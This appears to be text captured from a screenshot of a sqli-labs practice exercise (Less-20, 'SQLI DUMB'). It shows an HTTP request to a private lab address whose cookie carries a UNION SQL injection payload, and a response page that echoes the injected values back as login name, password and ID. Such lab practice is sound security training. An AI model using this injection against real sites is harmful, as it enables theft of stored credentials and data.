 2 Host: 192.168.163.130
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.163.130/sql/Less-20/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname='union select 1,2,3 #
12 Connection: keep-alive
13
14
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
YOUR IP ADDRESS IS : 192.168.163.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,2,3 # and
expires: Sat 05 Jul 2025 - 17:52:56
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!